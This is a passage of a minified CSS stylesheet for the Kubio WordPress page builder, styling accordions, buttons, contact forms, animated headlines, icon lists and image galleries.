.wp-block-kubio-accordionitem__title.accordion-active~.h-accordion-item-content__container{display:block}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title.accordion-active .h-accordion-item-title-active-icon{display:inline-block}.wp-block-kubio-accordion .wp-block-kubio-accordionitem__title.accordion-active .h-accordion-item-title-normal-icon{display:none}.wp-block-kubio-buttongroup{display:block;width:100%}[data-kubio] .wp-block-kubio-buttongroup{display:inline-block}.wp-block-kubio-button__outer{display:inline-flex}.wp-block-kubio-button__link{align-items:center;cursor:pointer;display:inline-flex}.wp-block-kubio-button__link svg{transform:translateY(1px)}.wp-block-kubio-button__inner{cursor:pointer;text-decoration:none}.wp-block-kubio-button__icon{flex-shrink:0}.wp-block-kubio-button__text:empty{display:none}.wp-block-kubio-column{max-width:100%;min-width:0}.wp-block-kubio-column.masonry-item{transition-duration:0s}.wp-block-kubio-column__content .h-heading h1:last-child,.wp-block-kubio-column__content .h-heading h2:last-child,.wp-block-kubio-column__content .h-heading h3:last-child,.wp-block-kubio-column__content .h-heading h4:last-child,.wp-block-kubio-column__content .h-heading h5:last-child,.wp-block-kubio-column__content .h-heading h6:last-child,.wp-block-kubio-column__content .h-heading p:last-child,.wp-block-kubio-column__content .h-text h1:last-child,.wp-block-kubio-column__content .h-text h2:last-child,.wp-block-kubio-column__content .h-text h3:last-child,.wp-block-kubio-column__content .h-text h4:last-child,.wp-block-kubio-column__content .h-text h5:last-child,.wp-block-kubio-column__content .h-text h6:last-child,.wp-block-kubio-column__content .h-text p:last-child,.wp-block-kubio-column__content>:last-child{margin-bottom:0}.wp-block-kubio-column__inner{flex-shrink:1;max-width:100%;position:relative}.wp-block-kubio-column__align{flex:1 0 auto;max-width:100%}.wp-block-kubio-contact .h-block-placeholder{font-style:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}.wp-block-kubio-contact__formContainer.kubio-use-style input,.wp-block-kubio-contact__formContainer.kubio-use-style select,.wp-block-kubio-contact__formContainer.kubio-use-style textarea{line-height:normal;max-width:100%}.wp-block-kubio-contact__formContainer.kubio-use-style form select{height:auto!important}.wp-block-kubio-contact__formContainer.kubio-use-style textarea{overflow:auto}.wp-block-kubio-contact__formContainer.kubio-use-style p{margin:0}.wp-block-kubio-contact__formContainer.kubio-use-style button,.wp-block-kubio-contact__formContainer.kubio-use-style input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]),.wp-block-kubio-contact__formContainer.kubio-use-style input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]),.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 select,.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 textarea{display:block;width:100%}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 label{display:block;text-align:inherit}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 label>span{display:block}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-spinner{display:none}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 form.submitting .wpcf7-spinner{display:inline-block}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-submit{margin-bottom:16px}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-response-output{margin:15px 0 0;padding:.2em 1em;text-align:left}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .screen-reader-response{overflow:hidden;position:absolute;clip:rect(1px,1px,1px,1px);border:0;height:1px;margin:0;padding:0;width:1px}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .ajax-loader{display:none}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-select{-webkit-appearance:listbox}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-checkbox .wpcf7-list-item,.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-radio .wpcf7-list-item{display:block;margin-bottom:1em}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-checkbox .wpcf7-list-item label,.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-radio .wpcf7-list-item label{text-align:inherit!important}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-checkbox .wpcf7-list-item label>*,.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-radio .wpcf7-list-item label>*{display:inline-block}.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label,.wp-block-kubio-contact__formContainer.kubio-use-style .wpcf7 .wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{margin:auto 8px}.wp-block-kubio-contact__formContainer.kubio-use-style .wpforms-container .wpform-error{color:#900!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]),.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui select,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui textarea{display:block;width:100%}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui label{display:block}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-field .forminator-checkbox.forminator-checkbox-inline,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-field .forminator-checkbox:not(.forminator-checkbox-inline):last-child,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-field .forminator-file-upload,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-field .forminator-radio.forminator-radio-inline,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-field .forminator-radio:not(.forminator-radio-inline):last-child,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-field .forminator-select--field+.forminator-select,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-field .forminator-select2+.forminator-select{margin-bottom:16px!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-checkbox span[aria-hidden],.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-radio span[aria-hidden]{background-color:#fff!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-pagination-footer:after,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-pagination-footer:before{display:none!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-icon-calendar{transform:translateY(calc(-50% - 6px))!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-datepicker{padding-left:38px!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-error-message,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-row [id^=checkbox]{text-align:left}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-description{display:flex}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-description span{margin-left:auto;margin-right:0;min-width:80px;text-align:right}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-button-submit{cursor:pointer;display:block;margin-bottom:16px}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-response-message{border-radius:0;display:block;margin:0 0 30px;padding:15px 20px 15px 22px;text-align:left}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-response-message[aria-hidden=true]{display:none}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-response-message.forminator-loading{background-color:#f8f8f8;padding-left:46px;position:relative}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-response-message.forminator-loading:before{speak:none;color:inherit;display:inline-block;font-family:forminator-icons-font!important;font-size:1em;font-style:normal;font-variant:normal;font-weight:400;line-height:1em;text-rendering:auto;text-transform:none;-webkit-font-smoothing:antialiased;content:"◌";left:20px;position:absolute;top:calc(50% - .5em);width:1em}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-response-message label,.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-response-message p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-weight:inherit!important;letter-spacing:inherit!important;line-height:inherit!important;text-decoration:inherit!important;text-transform:inherit!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-error-message{background-color:#f9e4e8;border-radius:0;color:#e04562;display:block!important;font-family:inherit;font-size:12px;font-weight:500;line-height:2em;margin:5px 0 16px;padding:2px 10px}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-row{margin-bottom:0!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-textarea{min-height:140px}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui .forminator-response-message.forminator-accessible{border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important;clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important}.wp-block-kubio-contact__formContainer.kubio-use-style form.forminator-ui{display:block!important}.wp-block-kubio-contact__formContainer.kubio-use-style div.forminator-ui{display:none}.wp-block-kubio-contact__formContainer.kubio-use-style .wpforms-confirmation-container p,.wp-block-kubio-contact__formContainer.kubio-use-style .wpforms-confirmation-container-full p{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit}.wp-block-kubio-contact__formContainer.kubio-use-style .wpforms-form legend{text-align:left}.wp-block-kubio-contact__formContainer.kubio-use-style [type=submit]{cursor:pointer;display:block;margin-left:0;margin-right:auto;text-align:left}.wp-block-kubio-contact__formContainer.kubio-no-style{text-align:left}.wp-block-kubio-contact__formContainer.kubio-no-style form.forminator-ui{display:block!important}.wp-block-kubio-contact__formContainer .wp-block form p{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit;text-transform:inherit}.wp-block-kubio-copyright p{margin:0}.wp-block-kubio-divider{font-size:0!important;line-height:0!important}.wp-block-kubio-divider .divider-icon{display:inline-block;flex-grow:0;margin-left:10px;margin-right:10px;vertical-align:middle}.wp-block-kubio-divider .divider-icon .h-svg-icon{height:40px;width:40px;fill:#03a9f4}.wp-block-kubio-divider__line{border:0;border-bottom:3px solid #03a9f4;display:inline-block;flex-grow:1;vertical-align:middle}.wp-block-kubio-divider__inner{flex-shrink:0;justify-self:center}.wp-block-kubio-divider .line-type .components-select-control__input{float:right;width:50%}.wp-block-kubio-divider .line-type .components-base-control__label{margin-top:8px}.wp-block-kubio-divider__width-container{align-items:center;display:inline-flex;justify-content:center}.wp-block-kubio-footer [data-kubio]:not([class*=h-col-]),.wp-block-kubio-footer.wp-block{max-width:unset!important}.h-footer-parallax{bottom:0!important;left:0!important;position:fixed!important;right:0!important;z-index:-1!important}.h-footer-parallax-content-class{box-shadow:0 20px 20px -10px rgba(49,52,57,.3),0 20px 30px rgba(0,0,0,.08)}.h-footer-parallax-content-class,.h-footer-parallax-header-class{background-color:#fff;position:relative;transition-duration:0s!important}.wp-block-kubio-header [data-kubio]:not([class*=h-col-]),.wp-block-kubio-header.wp-block{max-width:unset!important}.wp-block-kubio-heading .h-hidden,.wp-block-kubio-heading__text .ah-headline.type .ah-words-wrapper.selected:after,.wp-block-kubio-heading__text .ah-headline.type b{visibility:hidden}.wp-block-kubio-heading__text .ah-headline.clip span,.wp-block-kubio-heading__text .ah-headline.loading-bar span,.wp-block-kubio-heading__text .ah-headline.slide span{display:inline-block;padding:.2em 0}.wp-block-kubio-heading__text .ah-headline.clip .ah-words-wrapper,.wp-block-kubio-heading__text .ah-headline.loading-bar .ah-words-wrapper,.wp-block-kubio-heading__text .ah-headline.slide .ah-words-wrapper,.wp-block-kubio-heading__text .ah-headline.type .ah-words-wrapper{overflow:hidden;vertical-align:top}.wp-block-kubio-heading__text .ah-words-wrapper{display:inline-block;position:relative;text-align:left}.wp-block-kubio-heading__text .ah-words-wrapper b{display:inline-block;left:0;position:absolute;top:0;transition:none!important;white-space:nowrap}.wp-block-kubio-heading__text .ah-words-wrapper b.is-visible{position:relative}.wp-block-kubio-heading__text .no-js .ah-words-wrapper b{opacity:0}.wp-block-kubio-heading__text .no-js .ah-words-wrapper b.is-visible{opacity:1}.wp-block-kubio-heading__text .ah-headline.rotate-1 .ah-words-wrapper{perspective:300px}.wp-block-kubio-heading__text .ah-headline.rotate-1 b{opacity:0;transform:rotateX(180deg);transform-origin:50% 100%}.wp-block-kubio-heading__text .ah-headline.rotate-1 b.is-visible{animation:ah-rotate-1-in 1.2s;opacity:1;transform:rotateX(0)}.wp-block-kubio-heading__text .ah-headline.rotate-1 b.is-hidden{animation:ah-rotate-1-out 1.2s;transform:rotateX(180deg)}@keyframes ah-rotate-1-in{0%{opacity:0;transform:rotateX(180deg)}35%{opacity:0;transform:rotateX(120deg)}65%{opacity:0}to{opacity:1;transform:rotateX(1turn)}}@keyframes ah-rotate-1-out{0%{opacity:1;transform:rotateX(0)}35%{opacity:1;transform:rotateX(-40deg)}65%{opacity:0}to{opacity:0;transform:rotateX(180deg)}}.wp-block-kubio-heading__text .ah-headline.type .ah-words-wrapper:after{background-color:#363636;bottom:auto;content:"";height:90%;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.wp-block-kubio-heading__text .ah-headline.type .ah-words-wrapper.waiting:after{animation:ah-pulse 1s infinite}.wp-block-kubio-heading__text .ah-headline.type .ah-words-wrapper.selected{background-color:#f0f0f0}.wp-block-kubio-heading__text .ah-headline.type .ah-words-wrapper.selected b{color:#363636}.wp-block-kubio-heading__text .ah-headline.type b.is-visible{visibility:visible}.wp-block-kubio-heading__text .ah-headline.type i{position:absolute;visibility:hidden}.wp-block-kubio-heading__text .ah-headline.type i.in{position:relative;visibility:visible}@keyframes ah-pulse{0%{opacity:1;transform:translateY(-50%) scale(1)}40%{opacity:0;transform:translateY(-50%) scale(.9)}to{opacity:0;transform:translateY(-50%) scale(0)}}.wp-block-kubio-heading__text .ah-headline.rotate-2 .ah-words-wrapper{perspective:300px}.wp-block-kubio-heading__text .ah-headline.rotate-2 em,.wp-block-kubio-heading__text .ah-headline.rotate-2 i{backface-visibility:hidden;display:inline-block}.wp-block-kubio-heading__text .ah-headline.rotate-2 b{opacity:0}.wp-block-kubio-heading__text .ah-headline.rotate-2 i{opacity:0;transform:translateZ(-20px) rotateX(90deg);transform-style:preserve-3d}.wp-block-kubio-heading__text .is-visible .ah-headline.rotate-2 i{opacity:1}.wp-block-kubio-heading__text .ah-headline.rotate-2 i.in{animation:ah-rotate-2-in .4s forwards}.wp-block-kubio-heading__text .ah-headline.rotate-2 i.out{animation:ah-rotate-2-out .4s forwards}.wp-block-kubio-heading__text .ah-headline.rotate-2 em{transform:translateZ(20px)}.wp-block-kubio-heading__text .no-csstransitions .ah-headline.rotate-2 i{opacity:0;transform:rotateX(0)}.wp-block-kubio-heading__text .no-csstransitions .ah-headline.rotate-2 i em{transform:scale(1)}.wp-block-kubio-heading__text .no-csstransitions .ah-headline.rotate-2 .is-visible i{opacity:1}@keyframes ah-rotate-2-in{0%{opacity:0;transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;transform:translateZ(-20px) rotateX(-10deg)}to{opacity:1;transform:translateZ(-20px) rotateX(0)}}@keyframes ah-rotate-2-out{0%{opacity:1;transform:translateZ(-20px) rotateX(0)}60%{opacity:0;transform:translateZ(-20px) rotateX(-100deg)}to{opacity:0;transform:translateZ(-20px) rotateX(-90deg)}}.wp-block-kubio-heading__text .ah-headline.loading-bar .ah-words-wrapper:after{background:#356efd;bottom:0;content:"";height:3px;left:0;position:absolute;transition:width .3s -.1s;width:0;z-index:2}.wp-block-kubio-heading__text .ah-headline.loading-bar .ah-words-wrapper.is-loading:after{transition:width 3s;width:100%}.wp-block-kubio-heading__text .ah-headline.loading-bar b{opacity:0;top:.2em;transition:opacity .3s}.wp-block-kubio-heading__text .ah-headline.loading-bar b.is-visible{opacity:1;top:0}.wp-block-kubio-heading__text .ah-headline.slide b{opacity:0;top:.2em}.wp-block-kubio-heading__text .ah-headline.slide b.is-visible{animation:slide-in .6s;opacity:1;top:0}.wp-block-kubio-heading__text .ah-headline.slide b.is-hidden{animation:slide-out .6s}@keyframes slide-in{0%{opacity:0;transform:translateY(-100%)}60%{opacity:1;transform:translateY(20%)}to{opacity:1;transform:translateY(0)}}@keyframes slide-out{0%{opacity:1;transform:translateY(0)}60%{opacity:0;transform:translateY(120%)}to{opacity:0;transform:translateY(100%)}}.wp-block-kubio-heading__text .ah-headline.clip .ah-words-wrapper:after{background-color:#363636;content:"";height:100%;position:absolute;right:0;top:0;width:2px}.wp-block-kubio-heading__text .ah-headline.clip b{opacity:0}.wp-block-kubio-heading__text .ah-headline.clip b.is-visible{opacity:1}.wp-block-kubio-heading__text .ah-headline.zoom .ah-words-wrapper{perspective:300px}.wp-block-kubio-heading__text .ah-headline.zoom b{opacity:0}.wp-block-kubio-heading__text .ah-headline.zoom b.is-visible{animation:zoom-in .8s;opacity:1}.wp-block-kubio-heading__text .ah-headline.zoom b.is-hidden{animation:zoom-out .8s}@keyframes zoom-in{0%{opacity:0;transform:translateZ(100px)}to{opacity:1;transform:translateZ(0)}}@keyframes zoom-out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translateZ(-100px)}}.wp-block-kubio-heading__text .ah-headline.rotate-3 .ah-words-wrapper{perspective:300px}.wp-block-kubio-heading__text .ah-headline.rotate-3 b{opacity:0}.wp-block-kubio-heading__text .ah-headline.rotate-3 i{backface-visibility:hidden;display:inline-block;transform:rotateY(180deg)}.wp-block-kubio-heading__text .is-visible .ah-headline.rotate-3 i{transform:rotateY(0)}.wp-block-kubio-heading__text .ah-headline.rotate-3 i.in{animation:ah-rotate-3-in .6s forwards}.wp-block-kubio-heading__text .ah-headline.rotate-3 i.out{animation:ah-rotate-3-out .6s forwards}.wp-block-kubio-heading__text .no-csstransitions .ah-headline.rotate-3 i{opacity:0;transform:rotateY(0)}.wp-block-kubio-heading__text .no-csstransitions .ah-headline.rotate-3 .is-visible i{opacity:1}@keyframes ah-rotate-3-in{0%{transform:rotateY(180deg)}to{transform:rotateY(0)}}@keyframes ah-rotate-3-out{0%{transform:rotateY(0)}to{transform:rotateY(-180deg)}}.wp-block-kubio-heading__text .ah-headline.scale b{opacity:0}.wp-block-kubio-heading__text .ah-headline.scale i{display:inline-block;opacity:0;transform:scale(0)}.wp-block-kubio-heading__text .is-visible .ah-headline.scale i{opacity:1}.wp-block-kubio-heading__text .ah-headline.scale i.in{animation:scale-up .6s forwards}.wp-block-kubio-heading__text .ah-headline.scale i.out{animation:scale-down .6s forwards}.wp-block-kubio-heading__text .no-csstransitions .ah-headline.scale i{opacity:0;transform:scale(1)}.wp-block-kubio-heading__text .no-csstransitions .ah-headline.scale .is-visible i{opacity:1}@keyframes scale-up{0%{opacity:0;transform:scale(0)}60%{opacity:1;transform:scale(1.2)}to{opacity:1;transform:scale(1)}}@keyframes scale-down{0%{opacity:1;transform:scale(1)}60%{opacity:0;transform:scale(0)}}.wp-block-kubio-heading__text .ah-headline.push b{opacity:0}.wp-block-kubio-heading__text .ah-headline.push b.is-visible{animation:push-in .6s;opacity:1}.wp-block-kubio-heading__text .ah-headline.push b.is-hidden{animation:push-out .6s}@keyframes push-in{0%{opacity:0;transform:translateX(-100%)}60%{opacity:1;transform:translateX(10%)}to{opacity:1;transform:translateX(0)}}@keyframes push-out{0%{opacity:1;transform:translateX(0)}60%{opacity:0;transform:translateX(110%)}to{opacity:0;transform:translateX(100%)}}.wp-block-kubio-heading__text .fancy-title-headline .text-wrapper-fancy{overflow:visible;position:relative}.wp-block-kubio-heading__text .fancy-title-headline .text-animation-fancy{position:relative;z-index:1}.wp-block-kubio-heading__text .fancy-title-headline svg{height:calc(100% + 20px);left:50%;overflow:visible;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 20px)}.wp-block-kubio-heading__text .fancy-title-headline svg path{stroke:red;stroke-width:9;fill:none;stroke-dasharray:1500;stroke-dashoffset:1500;animation:fancy-headline-dash 10s infinite}.wp-block-kubio-heading__text .fancy-title-headline svg path:nth-of-type(2){animation-delay:.6s}@keyframes fancy-headline-dash{0%{stroke-dashoffset:1500}15%{stroke-dashoffset:0}85%{opacity:1}90%{stroke-dashoffset:0;opacity:0}to{stroke-dashoffset:1500;opacity:0}}.wp-block-kubio-heading__text [data-kubio-component=fancy-title]{display:inline-block}.wp-block-kubio-heading__text .ah-headline.clip span,.wp-block-kubio-heading__text .ah-headline.loading-bar span,.wp-block-kubio-heading__text .ah-headline.slide span{padding:0!important}.wp-block-kubio-heading__text .ah-headline.rotate-2 .ah-words-wrapper{perspective:unset!important}.wp-block-kubio-heading__text .bring-to-front+svg{z-index:2}.wp-block-kubio-heading__text .fancy-title-headline{display:inline-flex}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.wp-block-kubio-heading__text .fancy-title-headline svg{display:none}}.wp-block-kubio-heading__text .ah-words-wrapper b,.wp-block-kubio-heading__text .ah-words-wrapper em,.wp-block-kubio-heading__text .ah-words-wrapper i{font-size:inherit!important;font-style:inherit;font-weight:inherit;text-decoration:inherit}.h-link,.wp-block-kubio-heading a{text-decoration:underline}a.d-block .wp-block-kubio-heading{margin-bottom:0}.wp-block-kubio-hero [data-kubio]:not([class*=h-col-]),.wp-block-kubio-hero.wp-block{max-width:unset!important}.wp-block-kubio-hero .kubio-sections-options-container{margin-top:var(--kubio-navigation-padding)}.wp-block-kubio-hero__inner{position:static!important}.h-down-arrow{bottom:0;left:0;position:absolute!important;width:100%}.h-scroll-to__outer{animation-duration:2s;animation-iteration-count:infinite;z-index:2}.h-scroll-to__outer>*{cursor:pointer}.move-down-bounce{animation-name:move-down-bounce}@keyframes move-down-bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-10px)}}.wp-block-kubio-home-button__outer{display:inline-flex;vertical-align:middle}.wp-block-kubio-home-button__link{align-items:center;cursor:pointer;display:inline-flex;word-break:break-word}.wp-block-kubio-home-button__inner{cursor:pointer;text-decoration:none}.wp-block-kubio-home-button__icon{flex-shrink:0}.wp-block-kubio-iconlist.wp-block{display:flex;flex-direction:column;flex-wrap:wrap;line-height:normal;list-style-type:none;margin-left:auto;margin-right:auto;padding:0;text-align:left}[data-kubio] .wp-block-kubio-iconlist.wp-block{margin-left:0;margin-right:0}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__item{display:block;justify-content:inherit;max-width:100%;word-break:keep-all}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__item .first-el-spacer{padding-bottom:0!important}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__item .last-el-spacer{padding-top:0!important}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__item:last-child .wp-block-kubio-iconlistitem__divider-wrapper:last-child{display:none}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__item>a{display:inline-block;text-decoration:none}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__text-wrapper{display:flex}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__text{overflow:hidden}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__icon{flex:0 0 auto;vertical-align:middle}.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__divider,.wp-block-kubio-iconlist .wp-block-kubio-iconlistitem__divider-wrapper{display:flex;justify-content:inherit}@media (min-width:1024px){.list-type-vertical-on-desktop .first-el-spacer,.list-type-vertical-on-desktop .last-el-spacer{display:none}.list-type-vertical-on-desktop .wp-block-kubio-iconlistitem__divider{border-left:none!important;height:auto!important}.list-type-vertical-on-desktop .wp-block-kubio-iconlistitem__divider-wrapper{height:auto!important;width:100%!important}}@media (min-width:768px) and (max-width:1023px){.list-type-vertical-on-tablet .first-el-spacer,.list-type-vertical-on-tablet .last-el-spacer{display:none}.list-type-vertical-on-tablet .wp-block-kubio-iconlistitem__divider{border-left:none!important;height:auto!important}.list-type-vertical-on-tablet .wp-block-kubio-iconlistitem__divider-wrapper{height:auto!important;width:100%!important}}@media (max-width:767px){.list-type-vertical-on-mobile .first-el-spacer,.list-type-vertical-on-mobile .last-el-spacer{display:none}.list-type-vertical-on-mobile .wp-block-kubio-iconlistitem__divider{border-left:none!important;height:auto!important}.list-type-vertical-on-mobile .wp-block-kubio-iconlistitem__divider-wrapper{height:auto!important;width:100%!important}}@media (min-width:1024px){.list-type-horizontal-on-desktop .first-el-spacer,.list-type-horizontal-on-desktop .last-el-spacer{display:none}.list-type-horizontal-on-desktop .wp-block-kubio-iconlistitem__item{display:flex}.list-type-horizontal-on-desktop .wp-block-kubio-iconlistitem__divider{border-bottom:none!important;width:auto!important}.list-type-horizontal-on-desktop .wp-block-kubio-iconlistitem__divider-wrapper{align-items:center;height:auto!important;width:auto!important}}@media (min-width:768px) and (max-width:1023px){.list-type-horizontal-on-tablet .first-el-spacer,.list-type-horizontal-on-tablet .last-el-spacer{display:none}.list-type-horizontal-on-tablet .wp-block-kubio-iconlistitem__item{display:flex}.list-type-horizontal-on-tablet .wp-block-kubio-iconlistitem__divider{border-bottom:none!important;width:auto!important}.list-type-horizontal-on-tablet .wp-block-kubio-iconlistitem__divider-wrapper{align-items:center;height:auto!important;width:auto!important}}@media (max-width:767px){.list-type-horizontal-on-mobile .first-el-spacer,.list-type-horizontal-on-mobile .last-el-spacer{display:none}.list-type-horizontal-on-mobile .wp-block-kubio-iconlistitem__item{display:flex}.list-type-horizontal-on-mobile .wp-block-kubio-iconlistitem__divider{border-bottom:none!important;width:auto!important}.list-type-horizontal-on-mobile .wp-block-kubio-iconlistitem__divider-wrapper{align-items:center;height:auto!important;width:auto!important}}.wp-block-kubio-icon a{display:block;line-height:1px}.wp-block-kubio-image-gallery__gallery{display:flex;flex-flow:wrap;max-width:100%}.wp-block-kubio-image-gallery_classic{align-items:flex-start;justify-items:center}.wp-block-kubio-image-gallery-item{display:block}.wp-block-kubio-image-gallery-item__image-overlay{bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:99}.wp-block-kubio-image-gallery-item__image-caption-wrapper{position:relative}.wp-block-kubio-image-gallery .image-gallery-grid-item{text-align:center}.wp-block-kubio-image-gallery .image-gallery-grid-item a{display:block}.wp-block-kubio-image-gallery .image-gallery-grid-item img{display:block;width:100%}.wp-block-kubio-image-gallery figcaption{display:inline-block;line-height:1.6;overflow:hidden;text-overflow:ellipsis;white-space:normal;width:auto}.wp-block-kubio-image-gallery figure{margin:0}.wp-block-kubio-image-gallery_masonry .wp-block-kubio-image-gallery__item{display:inline-block;-moz-column-break-inside:avoid;break-inside:avoid;height:auto;margin-bottom:10px}.wp-block-kubio-image-gallery__image-overlay{bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:99}.wp-block-kubio-image-gallery .hover-effect--blur figure:hover img{filter:blur(5px)}.wp-block-kubio-image-gallery .hover-effect--zoom figure{overflow:hidden}.wp-block-kubio-image-gallery .hover-effect--zoom img{transition:transform .5s ease}.wp-block-kubio-image-gallery .hover-effect--zoom figure:hover img{transform:scale(1.1)}.wp-block-kubio-image-gallery .hover-effect--fadeIn img{opacity:.7}.wp-block-kubio-image-gallery .hover-effect--fadeIn figure:hover img,.wp-block-kubio-image-gallery .hover-effect--fadeOut img{opacity:1}.wp-block-kubio-image-gallery .hover-effect--fadeOut figure:hover img{opacity:.7}.wp-block-kubio-image-gallery .hover-effect--glow figure:hover img{filter:brightness(1.3)}.wp-block-kubio-image-gallery .hover-effect--color img{filter:grayscale(100%)}.wp-block-kubio-image-gallery .hover-effect--color figure:hover img,.wp-block-kubio-image-gallery .hover-effect--grayscale img{filter:grayscale(0)}.wp-block-kubio-image-gallery .hover-effect--grayscale figure:hover img{filter:grayscale(100%)}.wp-block-kubio-image-gallery .hover-effect--addOverlay .wp-block-kubio-image-gallery-item__image-overlay{opacity:0;pointer-events:none}.wp-block-kubio-image-gallery .hover-effect--addOverlay figure:hover .wp-block-kubio-image-gallery-item__image-overlay{opacity:1}.wp-block-kubio-image-gallery .hover-effect--removeOverlay .wp-block-kubio-image-gallery-item__image-overlay{opacity:1;pointer-events:none}.wp-block-kubio-image-gallery .hover-effect--removeOverlay figure:hover .wp-block-kubio-image-gallery-item__image-overlay{opacity:0}.wp-block-kubio-image-gallery .caption-position{text-align:center}.wp-block-kubio-image-gallery .caption-position--over figcaption,.wp-block-kubio-image-gallery .caption-position--over_on_hover figcaption{left:0;position:absolute;right:0;top:50%;z-index:100}.wp-block-kubio-image-gallery .caption-position--below figcaption{bottom:0;display:block;position:relative}.wp-block-kubio-image-gallery .caption-position--over_on_hover figcaption{opacity:0;transition-property:opacity}.wp-block-kubio-image-gallery .caption-position--over_on_hover figure:hover figcaption{opacity:1}.wp-block-kubio-image-gallery .caption--start figcaption{bottom:auto;padding-top:inherit;top:0}.wp-block-kubio-image-gallery .caption--center:not(.caption-position--below) figcaption{top:50%;transform:translateY(-50%)}.wp-block-kubio-image-gallery .caption--end figcaption{bottom:0;padding-bottom:inherit;top:auto}.wp-block-kubio-image-gallery .components-placeholder{font:initial!important;font-style:normal;font-weight:400;letter-spacing:normal;text-decoration:none;text-transform:none}body.fancybox-active.compensate-for-scrollbar{margin-right:0!important}.wp-block-kubio-image{display:block;min-height:20px;vertical-align:middle;z-index:1}[data-kubio] 